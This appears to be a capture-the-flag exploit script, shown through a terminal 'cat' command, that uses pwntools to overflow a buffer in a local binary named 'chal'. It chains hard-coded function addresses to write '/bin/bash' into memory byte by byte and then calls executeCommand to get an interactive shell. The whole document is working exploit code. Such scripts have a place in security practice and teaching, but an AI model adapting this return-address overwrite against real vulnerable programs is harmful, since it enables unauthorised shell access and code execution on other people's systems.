 ❯ cat exploit.py -p
#!/usr/bin/python3

from pwn import *

#shell = gdb.debug("./chal", "continue")
shell = process("./chal")

offset = 268
junk = b"A" * offset

cmd = b"/bin/bash\x00"

for i in range(len(cmd)):
    payload = b""
    payload += junk
    payload += p32(0x80491f3) #updateCommand
    payload += p32(0x8049248) #vuln
    payload += p32(i)         #iteradordelbucle
    payload += p32(u8(cmd[i:i+1])) #caracterDelcmd

    shell.sendlineafter(b"...\n", payload)

payload = b""
payload += junk
payload += p32(0x804921d) #executeCommand
shell.sendlineafter(b"...\n", payload)

shell.interactive()